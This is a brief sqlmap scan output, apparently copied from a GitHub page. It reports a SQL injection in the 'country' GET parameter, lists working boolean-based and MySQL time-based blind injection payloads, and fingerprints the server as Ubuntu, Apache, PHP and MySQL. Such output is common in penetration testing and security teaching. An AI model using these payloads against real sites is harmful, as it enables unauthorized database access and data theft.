 GET parameter 'country' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 48 HTTP(s) requests:
---
Parameter: country (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: country=Germany' AND 1538=1538 AND 'oLDM'='oLDM

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: country=Germany' AND (SELECT * FROM (SELECT(SLEEP(5)))lIDM) AND 'rbrG'='rbrG
---
[16:21:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12